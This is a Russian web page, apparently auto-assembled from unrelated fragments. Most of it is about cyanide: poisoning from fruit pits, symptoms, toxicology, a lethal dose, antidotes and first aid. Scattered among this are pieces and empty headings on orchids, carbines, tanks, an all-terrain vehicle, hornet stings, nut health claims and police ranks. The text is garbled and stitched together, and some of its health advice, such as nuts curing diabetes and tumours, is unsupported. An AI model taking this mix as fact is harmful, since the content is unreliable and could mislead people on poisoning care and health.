<p>Следовательно, меньше всего содержится синильной кислоты в косточках яблока. Риск отравиться яблоком, поедая его вместе с косточками, в 4–5 раз меньше, чем от горького миндаля.</p>
<p>Замороженные фрукты и ягоды не следует хранить больше года. Так как при длительном хранении происходит высвобождение синильной кислоты, как и при быстром размораживании фруктов.</p>
<h3><span id="i-15">Интересный эксперимент</span></h3>
<p>В одну емкость налили вишневый компот (вишни в нем были, разумеется, с косточками). В другую — настойку из вишни, тоже с косточками.</p>
<p>Цель эксперимента: нужно было определить, правда ли, что в компоте и в настойке есть синильная кислота. Специальные тест-полоски, меняя цвет, должны были подтвердить наличие синильной кислоты.</p>
<p>Полоска, опущенная в вишнёвый компот, цвет не изменила. Значит, синильной кислоты в компоте не было.</p>
<p>А вот в настойке вишневой полоска стала синей, обнаружив наличие в ней синильной кислоты.</p>
<h3><span id="i-16">Чем вишневый компот отличается от настойки?</span></h3>
<p>Компот проходил термическую обработку. При температуре выше 75 градусов токсичные вещества разрушаются. В настойке же, которая не подвергалась термической обработке, этого разрушения не произошло. И синильная кислота появилась в ней, причем, в достаточно большой концентрации.Вывод: варенье и компот можно варить с косточками — защитят температура и сахар. А вот вишневую настойку с косточками делать нельзя.</p>
<h3><span id="i-17">Что из всего сказанного следует?</span></h3>
<ul>
<li> Не надо злоупотреблять абрикосовыми и персиковыми ядрами, и прочих представителей семейства розоцветных.</li>
<li>Варенье, джемы, компоты, вино, желательно готовить, предварительно вынув косточки.</li>
<li>А уж если взялись за дело, то не жалейте сахара. Исключением является виноград.</li>
</ul>
<p>Соблюдение этих простых рекомендаций поможет сохранить здоровье вам и вашим близким.</p>
<p>10 признаков отравления синильной кислотой</p>
<ol>
<li>Окрашивание кожи и слизистых в ярко-розовый цвет.</li>
<li>От отравившегося пахнет горьким миндалем.</li>
<li>Во рту появляются горечь и привкус металла. Першит в горле.</li>
<li>Тошнота, понос, рвота.</li>
<li>Пульс учащается, появляются давящие боли в груди. Позже пульс становится редким.</li>
<li>Учащается дыхание.</li>
<li>Головокружение, головные боли,</li>
<li>Шаткая походка.</li>
<li>Немеет во рту, расширяются зрачки.</li>
<li>Нарушается сознание.Появляются судороги. Смерть.</li>
</ol>
<h2><span id="i-18">Как можно отравиться?</span></h2>
<p>Цианистый калий можно обнаружить в некоторых продуктах растительного происхождения:</p>
<ul>
<li>Миндаль, маниока,</li>
<li>Косточки плодовых деревьев (вишня, абрикос, персик, слива).</li>
</ul>
<p>Если употреблять эти продукты в больших количествах, то могут возникнуть симптомы легкой интоксикации.</p>
<p>Отрасли промышленности и производства, в которых используют цианиды:</p>
<ul>
<li>
Горнодобывающая,</li>
<li>Текстильная,</li>
<li>Бумажная,</li>
<li>Изготовление пластика,</li>
<li>Сельское хозяйство (обработка зернохранилищ),</li>
<li>Коммунальное хозяйство (уничтожение грызунов и других вредителей),</li>
<li>Фото индустрия,</li>
<li>Изготовление и чистка ювелирных изделий.</li>
</ul>
<p>Причины отравления цианистым калием:</p>
<ul>
<li>Нарушение техники безопасности и правил использования при работе с ядовитым веществом на производстве,</li>
<li>
Несоблюдение правил обращения с ядом для грызунов,</li>
</ul>
<ul>
<li>Аварии на производстве,</li>
<li>
Употребление в пищу кисточек плодоносных растений (чаще у детей). Консервированные компоты с косточками, а также замороженная вишня имеют свойство накапливать это опасное вещество. Поэтому не рекомендуется хранить эти запасы дольше 12 месяцев,</li>
<li>Преднамеренное употребление с целью суицида (в последнее время практически не регистрируется).</li>
</ul>
<p>Пути проникновения яда в организм:</p>
<ul>
<li>Воздушно-капельный – вдыхание паров яда,</li>
<li>Пищевой – проникновение в организм с продуктами питания и напитками,</li>
<li>Контактно-бытовой, то есть отравление цианистым калием через кожные покровы и слизистые оболочки.</li>
</ul>
<h2><span id="i-19">Фото болезней орхидеи</span></h2>
</p>
<p>rusakovaed<br />
yulia_orchid<br />
naty_myorchids<br />
ekaterina_deo<br />
tattis_garden</p>
<h2><span id="i-20">Токсичность</span></h2>
<h2><span id="i-21">История</span></h2>
<h2><span id="i-22">Ссылки</span></h2>
<h2><span id="i-23">Основные религии в Азербайджане</span></h2>
<h2><span id="i-24">Что общего у данных карабинов?</span></h2>
<p>Тем, кто интересуется, что лучше, «Сайга» или «Вепрь», следует знать, что эти две стрелковых единицы выпускаются на разных заводах. Тем не менее, несмотря на этот факт, обе модели очень похожи. Например, их объединяет концерн «Калашникова», поскольку «Вепрь» спроектирован на базе ручного пулемета, а «Сайга» &#8212; автомата АК.</p>
<p>Также оба карабина с базовой комплектацией стоят практически одинаково. И «Вепрь», и «Сайгу» может себе позволить купить среднестатистический потребитель. Конструктивно обе стрелковые единицы довольно просты, но в то же время очень надежны. Управленческая система карабинов обладает схожими чертами. Как утверждают изготовители, «Вепрь» и «Сайга» одинаково хорошо работают как при – 50, так и +50 градусов.</p>
<h2><span id="i-25">Цианогруппа</span></h2>
<p><cite> Цианогруппа</cite> в а-кетонитрилах ( ацилциани-дах) обладает большой подвижностью.  Кетонит-рилы используются для ацилирования спиртов,  аминов,  гидразинов и других нуклеофильных реагентов.<br />
 </p>
<p><cite> Цианогруппа</cite> вводится обычно с помощью цианистого калия.  Синильную кислоту HCN можно получить из метана и аммиака.<br />
 </p>
<p><cite> Цианогруппы</cite> превращаются сначала в амидные,  затем карбоксильные,  но не полностью из-за стерических и полярных факторов.  Равновесное состояние в конце реакции характеризует образование сополимеров  &#8212;  акрилата натрия,  акриламида и акрилонитрила в соотношениях,  зависящих от количества взятой для омыления щелочи.<br />
 </p>
<p><cite> Цианогруппа</cite> значительно повышает активность связанного с ней а-углеродного атома,  однако реакционная способность метиленовой группы в реакции пиридилэтилирования определяется также электронной природой и другого связанного с ней радикала.  Так,  фенилацетонитрил111 112 образует с 2 &#8212; и 4-винил-пиридинами продукты монопиридилэтилирования с выходом 40 &#8212; 77 %,  пропионитрил98 &#8212; 19 %,  ацетонитрил  &#8212;  8 %,  а изобути-ронитрил 31 и диметиламиноацетонитрил113 не реагируют вовсе.  В последнем случае реакция пиридилэтилирования не идет,  по-видимому,  по причине пространственных затруднений.<br />
 </p>
<p><cite> Цианогруппа</cite> может быть введена в бензольное ядро путем сплавления солей сульфокислот с цианистым калием ( стр.  Кроме того,   ароматические нитрилы могут получаться из аминов через диазосоединения ( стр.<br />
 </p>
<p><cite> Цианогруппа</cite> проявляет значительный &#8212; / &#8212; эффект.  Поэтому следует ожидать,   что все три кислоты будут сильнее уксусной.  Так как / &#8212; эффект заместителя быстро уменьшается по мере его удаления по цепи -,  следует ожидать,  что наиболее слабой кислотой будет ( З &#8212; цианопропионовая.<br />
 </p>
<p><cite> Цианогруппа</cite> является заместителем,  проявляющим значительные &#8212; / &#8212; и &#8212; С-эффекты.  Поскольку нитрование относится к реакциям электрофильного замещения,  оба эффекта дезактивируют бензольное ядро,  причем орто &#8212; и пара-положения дезактивированы значительно сильнее за счет  &#8212;  С-эффекта,  и поэтому нитрование проходит в мета-положение.<br />
 </p>
<table>
<tr>
<td> </td>
<td></td>
<td>
 ИК &#8212; пек р среза конского волоса.<br />
   
</td>
</tr>
</table>
<p><cite> Цианогруппа</cite> С N имеет интенсивную полосу в области 2170 &#8212; 2040 см-1.  При увеличении степени окисления центрального атома металла и при увеличении координационного числа частота валентного колебания CN понижается.<br />
 </p>
<p><cite> Цианогруппы</cite> в полиакрилонитрильных волокнах при температурах выше 100 С,  по-видимому,  также способны связывать молекулы воды.<br />
 </p>
<p><cite> Цианогруппы</cite> до 90 &#8212; 100 С не связывают молекул воды,  и ПАН-волокна при кондиционных условиях являются гидрофобными.  При более высоких температурах цианогруппы все же связывают некоторое количество воды,  и тепловая обработка ПАН-волокон три температурах выше 100 С ускоряется в присутствии водяного пара.<br />
 </p>
<p><cite> Цианогруппа</cite> присоединяется к Zn ( II),  Cd ( II) и Hg ( II) через углерод.<br />
 </p>
<p><cite> Цианогруппы</cite> статистически занимают четыре положения в вершинах кольца А.<br />
 </p>
<p><cite> Цианогруппа</cite> также эффективно стабилизует отрицательный заряд на атоме углерода.<br />
 </p>
<p><cite> Цианогруппа арилсульфонилцианамидов</cite> превращается в тио-амидную группу под действием тиосерной кислоты.<br />
 </p>
<h2><span id="i-26">Фрегаты</span></h2>
<h2><span id="i-27">Тёплая грядка</span></h2>
<h2><span id="i-28">Сколько стоит вездеход ШЕРП</span></h2>
<p>Стоимость сильно зависит от типа кузова и комплектации вездехода. Как уже упоминалось, он может комплектоваться прицепом, дополнительными топливными баками, встраиваемыми в колёсные диски, а также различными полезными опциями.</p>
<p>На настоящий момент предлагается два варианта исполнения: стандарт и кунг.</p>
<p>Первый вариант стоит дешевле и на нём установлен тканевый тент. Стоимость такого вездехода <a href='/serp/'>ШЕРП</a> начинается от 4 950 000 рублей.</p>
<p>В комплектацию входит «система компенсации топливного голодания», термоизоляция, шумоизоляция, система смазывания цепей, система подкачки механического типа (без электропривода).</p>
<p>Более дорогое исполнение имеет алюминиевый кузов. <a href='/serp-vezdehod-cena/'>Цена такой версии вездехода ШЕРП</a> начинается от 6 200 000 рублей.</p>
<p>Помимо перечисленного в простой версии, тут предлагается оцинкованная (горячее цинкование) силовая рама, оцинкованные колёсные диски, электрическая система подкачки шин.</p>
<p>К обеим вариациям доступны дополнительные опции:</p>
<ul>
<li>автомобильный прицеп для перевозки вездехода ШЕРП;</li>
<li>светодиодные фары;</li>
<li>резервная батарея;</li>
<li>камера и монитор заднего вида;</li>
<li>дополнительный отопитель;</li>
<li>встраиваемые в колёса топливные баки;</li>
<li>ящики для размещения грузов;</li>
<li>система навигации.</li>
</ul>
<h2><span id="i-29">Последствия для цветов</span></h2>
<h2><span id="_-14">«К Т-14 будет колоссальный интерес»</span></h2>
<p>По словам экспертов, Т-14 «Армата» — уникальный танк, который опередил своё время.</p>
<p>«На сегодняшний день ни одна страна, кроме России, не делает боевые машины подобного рода. Уникальным решением стало использование бронекапсулы и автоматизированной необитаемой башни. Кроме того, танк хорошо защищён от противотанковых управляемых ракет и обычных боеприпасов», — рассказал в беседе с RT военный эксперт Юрий Кнутов.</p>
<ul>
<li>
                                Т-14 «Армата»
                            </li>
<li>
                                РИА Новости
                            </li>
</ul>
<p>В свою очередь, главный редактор журнала «Национальная оборона» Игорь Коротченко отметил способность Т-14 участвовать в сетецентрических войнах.</p>
<p>«Танк может осуществлять обмен данными в группе боевых машин, принимать внешнее целеуказание, в том числе с использованием беспилотников и других средств обнаружения и контроля противника. Всё это элементы сетецентрических боевых действий. Подобный обмен информацией между танками позволяет выделить наиболее опасные цели и поразить их в приоритетном порядке. Это прорыв в современном танкостроении», — сказал он в комментарии RT.</p>
<p>Юрий Кнутов указал на то, что на «Армате» были опробованы новейшие технологии, которые в дальнейшем будут применяться при создании уже полностью роботизированных комплексов.</p>
<p>
Эксперты сошлись во мнении, что новейший российский танк будет пользоваться повышенным вниманием гостей выставки IDEX 2021
</p>
<h2><span id="i-30">Антидоты синильной кислоты</span></h2>
<p>Для лечения отравлений синильной кислотой известно несколько антидотов, которые могут быть разделены на две группы. Лечебное действие одной группы антидотов основано на их взаимодействии с синильной кислотой с образованием нетоксичных продуктов. К таким препаратам относятся, например, коллоидная сера и различные политионаты, переводящие синильную кислоту в малотоксичную роданистоводородную кислоту, а также альдегиды и кетоны (глюкоза, диоксиацетон и др.), которые химически связывают синильную кислоту с образованием циангидринов. К другой группе антидотов относятся препараты, вызывающие образование в крови метгемоглобина: синильная кислота связывается метгемоглобином и не доходит до цитохромоксидазы. В качестве метгемоглобинообразователей применяют метиленовую синь, а также соли и эфиры азотистой кислоты.
</p>
<p>Сравнительная оценка антидотных средств: метиленовая синь предохраняет от двух смертельных доз, тиосульфат натрия и тетратиосульфат натрия — от трёх доз, нитрит натрия и этилнитрит — от четырёх доз, метиленовая синь совместно с тетратиосульфатом — от шести доз, амилнитрит совместно с тиосульфатом— от десяти доз, азотистокислый натрий совместно с тиосульфатом — от двадцати смертельных доз синильной кислоты.
</p>
<h2><span id="i-31">Вторжение на ядерный объект</span></h2>
<p>В январе 2019 года активисты решили выяснить, насколько тщательно охраняются ядерные объекты. Чтобы определить их уязвимость, они сбросили дымовую шашку на завод по переработке ядерного топлива в коммуне Ла-Аг на западе Франции. Для этого были использованы два дрона. Фотографии и видео позднее разместили на странице французского представительства «<a href='/grinpis/'>Гринпис</a>» в Twitter. Организация пришла к выводу, что один из крупнейших ядерных комплексов в мире защищен недостаточно. По словам волонтеров, делать крыши из металлического листа на таких объектах неприемлемо: с неба может упасть не только дымовая шашка.</p>
<h2><span id="i-32">Токсикология</span></h2>
</p>
<p>
Фермент, ингибируемый цианидами — цитохром c-оксидаза, находящаяся во внутренней мембране митохондрий.</p>
<p>Все (неорганические) цианиды очень ядовиты. Цианиды в XX веке применялись как отравляющее вещество против грызунов в сельском хозяйстве. В начале XX века синильная кислота использовалась французами как боевое отравляющее вещество (ОВ) как например хлорциан.
</p>
<p>Цианид-анион является ингибитором фермента цитохром с-оксидаза (он же aa<sub>3</sub>) в IV комплексе дыхательной цепи переноса электронов (у эукариот локализована на внутренней мембране митохондрий). Связывается с железом, входящим в состав фермента, чем препятствует переносу электронов между цитохром с-оксидазой и кислородом. В результате нарушается транспорт электронов, и, следовательно, прекращается аэробный синтез АТФ.
</p>
<p>Наиболее токсичным цианидом является синильная кислота.
</p>
<h3><span id="i-33">
Обезвреживание цианидов в сточных водах предприятий<br />
</span></h3>
<p>Промывные воды гальванических участков, в которых используются цианиды, относительно легко обезвреживаются с помощью окислителей. В связи с этим в 80-х — 90-х гг. XX века был приостановлен массовый переход на «нецианистые электролиты» — оказалось, что несмотря на меньшую токсичность, они сложнее в обезвреживании и часто менее технологичны.
</p>
<p>Наиболее часто применяются гипохлориты (хлорная известь, гипохлорит натрия).
</p>
<h3><span id="i-34">
Меры при отравлении цианидами<br />
</span></h3>
<p>Противоцианидные антидоты вводят внутривенно или перорально. Их можно разделить на три основных класса. Первый — сахара (прежде всего глюкоза), необратимо связывающие цианиды в нетоксичные циангидрины. Постоянно присутствуют в крови, собственно, и обеспечивая максимальную несмертельную дозу в десятки миллиграммов.
</p>
<p>Из второй группы можно назвать тиосульфат натрия, который реагирует с цианидами, превращая их в роданиды, которые также безвредны. Третья группа антидотов — вещества, превращающие гемоглобин крови в метгемоглобин. Он не способен переносить кислород, но быстро связывает цианиды с образованием цианметгемоглобина, который впоследствии выводится из организма. К этой группе относятся некоторые красители (например, метиленовый синий), органические и неорганические нитриты.
</p>
<p>Метгемоглобинобразователи наиболее эффективны из всех антидотов, так как действуют быстрее других, но в то же время они и опасны сами по себе: при их передозировке кровь теряет способность переносить кислород. Кроме того, реакция образования цианметгемоглобина обратима, и со временем часть цианида будет высвобождаться обратно. Поэтому антидоты этой группы применяют обычно в сочетании с антидотами других групп.
</p>
<p>К третьей группе относятся амилнитрит и нитроглицерин.
</p>
<h2><span id="i-35">Что делать, если укусило насекомое?</span></h2>
<p>Надо помнить, что шершень жало в ранке не оставляет. Искать его не стоит. Нужно заняться оказанием первой помощи потерпевшему.</p>
<p>Необходимо сделать:</p>
<ol>
<li>В первую очередь предотвратить возможную аллергическую реакцию. Для этого дать пострадавшему или принять самому антигистаминное средство.</li>
<li>Если прошли не более двух минут после укуса, можно попробовать отсосать из ранки яд. Если больше, браться не стоит, ранка уже затянется и ничего не получится.</li>
<li>Для того чтобы снять отек, нужно наложить холодный компресс. Уменьшится и скорость распространения яда.</li>
<li>Можно смазать укус «Фенистилом».</li>
<li>В течение суток необходимо проследить за состоянием организма, поскольку последствия  могут проявиться не сразу, а в течение длительного времени.</li>
<li>Если состояние ухудшится, обращайтесь к врачу. А при резком ухудшении срочно вызывайте неотложку.</li>
</ol>
<h3><span id="i-36">Что запрещено делать при укусе шершня?</span></h3>
<p>Если напал шершень, убивать его нельзя. Он в момент гибели выделяет некие вещества (феромоны), которые служат сигналом для остальных насекомых и могут подтолкнуть их на нападение.</p>
<p>
Внимание! Категорически запрещается принимать спиртные напитки. Алкоголь расширяет сосуды, и яд распространяется быстрее
</p>
<p>Если температура поднялась (выше 38 градусов), не принимайте препараты, ее снижающие (как и алкоголь, они расширяют сосуды). Принимать их  можно только маленьким детям (до 12 лет).
 </p>
<p>Кроме этого ни в коем случае нельзя:</p>
<ul>
<li>Расчесывать укус. В результате яд может попасть и на не поврежденные участки кожи. К тому же можно занести в ранку и инфекцию.</li>
<li>Категорически нельзя на поврежденное место накладывать примочки, содержащие землю или глину. Ни в коем случае не охлаждать водой из открытых водоемов. Возможно инфекционное заражение или столбняк.</li>
<li>Нельзя принимать снотворное. Действие яда после приема такого препарата только усиливается.</li>
</ul>
<h2><span id="i-37">Меры профилактики, чтобы орхидея не болела</span></h2>
<h2><span id="i-38">Действие цианистого калия на человека</span></h2>
<p>Как действует цианистый калий на организм человека? Яд блокирует клеточный фермент — цитохромоксидазу, которая отвечает за усвоение кислорода клеткой. В результате кислород остаётся в крови и циркулирует там в связанном с гемоглобином виде. Поэтому при отравлении цианидами даже венозная кровь имеет ярко-алое окрашивание. Без доступа кислорода обменные процессы внутри клетки останавливаются и организм быстро погибает. Эффект равносилен тому, как если бы отравленный просто задохнулся из-за недостатка воздуха.</p>
<p>Цианистый калий ядовит при попадании внутрь, при вдыхании порошка и паров раствора; также может проникать через кожу, особенно если на ней есть повреждения. Смертельная доза цианистого калия для человека составляет 1,7 мг/кг веса. Препарат относится к группе сильнодействующих ядовитых веществ, использование его контролируется со всей возможной строгостью.</p>
<p>Действие цианидов ослабевает в сочетании с глюкозой. Работники лабораторий, вынужденные соприкасаться с этим ядом во время работы держат за щекой кусочек сахара. Это позволяет обезвредить случайно попавшие в кровь микроскопические дозы токсина. Также яд медленнее всасывается на полный желудок, что позволяет организму уменьшить его вредное воздействие путём окисления глюкозой и некоторыми другими соединениями крови. Небольшое количество цианид-ионов, порядка 140 мкг в одном литре плазмы, циркулируют в крови как естественный метаболит обмена веществ. Например, они входят в состав витамина B12 — цианокобаламина. А в крови курильщиков их содержится в два раза больше.</p>
<h2><span id="i-39">Затонувшая подлодка ВМС Индонезии активно участвовала в операциях</span></h2>
<h2><span id="__-7">Описание конструкции танка ИС-7</span></h2>
<h2><span id="i-40">См. также</span></h2>
<h2><span id="i-41">Рядом расположены гостиницы</span></h2>
<h2><span id="i-42">Полезные свойства</span></h2>
<p>Исследования доказали, что употребление орехов благотворно воздействует на многие органы и системы.</p>
<ul>
<li>в продукте содержатся омега-3 жирные кислоты, которые необходимы людям с заболеваниями сердечно-сосудистой системы;</li>
<li> аргинин улучшает состояние сосудов и препятствует развитию атеросклероза;</li>
<li> антиоксидантные свойства ядер орехов укрепляют защитные функции организма;</li>
<li>составляющие орехов восстанавливают репродуктивные функции, а некоторые виды можно есть в качестве афродизиака. Например, если смешать 100 грамм орехов (лучше всего подойдут несоленые фундук, арахис, фисташки, грецкие орехи) и столовую ложку меда получится термоядерное средство для улучшения потенции — на ночь нужно съедать не более 1 ст.л. этого средства, чтобы не спровоцировать аллергию.</li>
<li>бразильский орешек рекомендован при сахарном диабете. Это обусловлено тем, что он положительно влияет на свертываемость крови и регуляцию сахара в крови;</li>
<li>почти все виды продукта улучшают работу головного мозга, очищают кровоток, печень и почки.</li>
</ul>
<p>Тем, кто заботится о своем здоровье, требуется в ежедневный рацион добавлять хотя бы несколько орешков.</p>
</p>
<p><iframe loading="lazy" title="РЕЦЕПТ для МУЖСКОГО ЗДОРОВЬЯ. ENG SUB." width="500" height="281" src="https://www.youtube.com/embed/7knT2mV0tCg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-43">Грецкий орех</span></h3>
<p>Компоненты продукта снижают уровень глюкозы в крови, улучшают эректильную функцию, нормализуют работу кишечника, ускоряют метаболизм, повышают уровень гемоглобина. Регулярное употребление грецкого вида помогает бороться с анемией и авитаминозом.</p>
<h3><span id="i-44">Арахис</span></h3>
<p>Благодаря богатому составу продукт помогает бороться со стрессами и депрессией, препятствует росту злокачественных образований и развитию желчекаменного недуга, выводит токсины из организма, благотворно влияет на концентрацию внимания и память человека.</p>
<h3><span id="i-45">Кедровые орехи</span></h3>
<p>Ядра положительной воздействую на нервную и иммунную системы, препятствуют появлению атеросклероза, повышают умственную и физическую выносливость, укрепляют костную систему, регулируют обмен жиров и углеводов, улучшают кровообращение, борются с расстройствами сна.</p>
<h2><span id="i-46">См. также</span></h2>
<h2><span id="i-47">Полицейские звания и погоны МВД РФ</span></h2>
<p>Министерство <a href='/ministr-mvd/'>внутренних дел РФ</a> является одним из главных органов правоохранительной системы в нашем государстве. МВД присваивает своим сотрудникам должности или спецзвания, руководствуясь тем, где, в каком подразделении работает служащий.</p>
<p>Законом РФ описаны периоды по выслуге лет в спецзваниях, которые почти соответствуют воинским, отсутствуют только маршал и ефрейтор. Дополнительно к званию пишется слово «полиции» и «в отставке».</p>
<p>Служащие полиции делятся на пять составных чинов от рядового до генерала.</p>
<p>Все служащие МВД, имеющие спецзвания, обязаны носить форму и знаки различия.</p>
<p>Погоны относятся к знакам различия. Они находятся на плечах и показывают, в каком звании находится полицейский. Чтобы хорошенько разобраться в различиях, нужно посмотреть на погоны, определить количество звездочек, размер и как они расположены.</p>
<p>Более детально о чинах предоставляется информация ниже.</p>
<h2><span id="i-48">История создания</span></h2>
<p>Первая машина этого типа была собрана конструктором в Москве в 1932 году.<br />
Испытания машины показали, что МБР-2 обладал хорошими лётно-техническими характеристиками, которые намного превосходили показатели зарубежных машин подобного типа.
</p>
<p>Испытания головного экземпляра и серийных машин (1934-1937) проводил лётчик-испытатель, комбриг А. А. Ульсен.
</p>
<p>Руководством страны самолёт был рассмотрен 5 августа 1933 года, когда у Сталина прошло совещание, на котором был затронут вопрос о морской авиации.
</p>
<p>Присутствовавший там конструктор А. Н. Туполев назвал этот самолёт «деревяшкой», но самолёт такого типа был нужен авиации ВМФ и МБР-2 был принят на вооружение.
</p>
<h2><span id="-112">Ил-112 – это прошлое или будущее</span></h2>
<h2><span id="_-__-130">Российский учебно-боевой самолет нового поколения ЯК-130</span></h2>
<h2><span id="i-49">Характеристики оружия:</span></h2>
<h2><span id="_9">Краткий вариант 9 мая</span></h2>
<p>День Победы &#8212; торжественный, но очень грустный и даже тяжелый праздник. Он напоминает нам о долгой и кровопролитной войне.
</p>
<p>О войне нам много рассказывают в школе все учителя. Я сам стараюсь побольше читать и смотрю много военных фильмов. Мои любимые фильмы о войне: &#171;Офицеры&#187; и &#171;В бой идут одни старики&#187;. Это очень хорошие и душевные фильмы, показывающие жизнь людей в военное время. Я знаю сколько боли вынесли мирные жители в военное время, как было тяжело солдатам на фронте, какие мучения терпел русский народ. Но солдаты поднимались и шли в бой. Шли до конца. Они понимали, что от них зависит жизни их родных и близких людей, а также будущее всей страны. Они отстояли свою честь и мирную жизнь Родины.</p>
<p>Будущее поколения не имеют права забыть события войны. То, какою ценой досталась победа и мирная жизнь должны знать все граждане государства. Вечная память героям.</p>
<h2><span id="i-50">Значение слова Флот по словарю Даля:</span></h2>
<h2><span id="__1-2">История достопримечательности для детей 1-2 класса</span></h2>
<h2><span id="i-51">Первая помощь и лечение после отравления</span></h2>
<p>При отравлении цианистым калием необходимо обязательно вызвать бригаду Скорой помощи, которая обеспечит госпитализацию пациента. До приезда медиков следует оказать первую помощь пострадавшему, чтобы облегчить его состояние:</p>
<ul>
<li>
Прекратить контакт с отравляющим веществом. Если оно проникает через дыхательные пути, то вывести человека на улицу. При проникновении через кожу и слизистые необходимо снять загрязненную одежду и промыть их,</li>
<li>
Промыть желудок, если ад попал в желудок с едой или напитками. Для промывания необходимо приготовить слабый раствор перманганата калия или содовый. Промывать желудок до чистых промывных вод,</li>
<li>
Напоить пострадавшего теплым чаем с сахаром или другим сладким напитком. Глюкоза будет способствовать разрушения цианида,</li>
<li>
Если сознание отсутствует, то уложить пациента на бок и контролировать его состояние,</li>
<li>В том случае, когда отсутствует пульс и дыхание, выполнить неотложные реанимационные мероприятия (непрямой массаж сердца). А вот искусственную вентиляцию легких «рот в рот» делать нельзя, так как оказывающий помощь тоже может отравиться парами.</li>
</ul>
<p>При отравлении цианидами рекомендуется введение антидотов. Это осуществляют врачи Скорой помощи, или же, при наличии антидота в аптечке на производстве, человек, который умеет делать инъекции.</p>
<p>Антидотами являются:</p>
<ul>
<li>5 или 40% раствор глюкозы,</li>
<li>2% раствор нитрита натрия,</li>
<li>1% раствор метиленового синего,</li>
<li>25% раствор тиосульфата натрия,</li>
<li>Амилнитрит. Этот раствор наносят на ватный тампон и дают подышать пострадавшему.</li>
</ul>
<p>Пострадавшего госпитализируют в отделение интенсивной терапии, где проводится соответствующее лечение:</p>
<ul>
<li>
Для возбуждения дыхательного центра показано парентеральное введение Лобелина и Цитиона,</li>
<li>Противосудорожные препараты (Седуксен, Реланиум),</li>
<li>Симптоматическая терапия по показаниям (устранение сердечной, дыхательной, почечной недостаточности).</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="1077">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/kak-sdelat-cianid/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/8/b/f/8bf88f4a97bb8bad08a2cf9948ebbfff.jpeg" alt="" /></a>
							
		<a href='/kak-sdelat-cianid/' class='title'>Как получить цианистый калий дома?</a>

		<div class="text">
			Когда проявляются признаки отравления

Как уже было сказано, признаки отравления и степень их проявления...		</div>

	</div>


			
				
	<div class="item">

		<a href='/plusy-i-minusy-gmo/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/c/9/d/c9d1bba3f74ecdca50951f0cc07bef8f.jpg" alt="" /></a>
							
		<a href='/plusy-i-minusy-gmo/' class='title'>Признаки гмо в продуктах</a>

		<div class="text">
			Как сделать железный меч
Использование ГМО в Европе и России


Площади посева ГМО культур увеличиваются...		</div>

	</div>


			
				
	<div class="item">

		<a href='/adernye-derzavy/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/3/a/3/3a3bf0a6f68333f25eab4fcc79362298.jpeg" alt="" /></a>
							
		<a href='/adernye-derzavy/' class='title'>У каких стран есть ядерное оружие</a>

		<div class="text">
			Гаубица-пушка МЛ-20 – на суше, в танках и море
Смотрите ещё
Навигация
См. также
Навигация
Ядерная программа...		</div>

	</div>


			
				
	<div class="item">

		<a href='/voennye-avtomobili-rossii/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/7/0/e/70e472fd4d0d98393a7ad4e810d93d3f.jpeg" alt="" /></a>
							
		<a href='/voennye-avtomobili-rossii/' class='title'>Колеса войны. на каких автомобилях сейчас ездит российская армия</a>

		<div class="text">
			5П85С

Представляет собой пусковую установку, которой оборудован комплекс С-300ПС. Подготовку и старт...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sturmovye-otrady/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/f/3/b/f3b6545b46584dbbbfb5d5a7eb5d396c.png" alt="" /></a>
							
		<a href='/sturmovye-otrady/' class='title'>Коронавирус в германии: в каких городах обнаружен и что надо знать туристам</a>

		<div class="text">
			Читайте также
ЖЕНСКИЕ РАЗМЕРЫ

Kollektion
Международный размер
			XS
			S
			M
			L
			XL
			XXL
		Немецкий...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/senatory-rf/' class='title'>В каких странах сенаторы имеют возможность занимать этот пост пожизненно</a>

		<div class="text">
			Функционирование СФ ФС РФ

Сенаторы решают довольно обширный круг весьма специфических задач, например,...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/cianid/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://vipdossier.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='1077' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/sluzil-v-armii/' class='title'>Срочная служба может стать привлекательной за счет выплат и преференций</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/strojbat/' class='title'>Стройбат или &#171;королевские войска&#187; советской армии. почему служба в них считалась непрестижной?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pps/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/0956cf6fb7baf684139c4e01d49fade9-180x180-6ea5de64.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
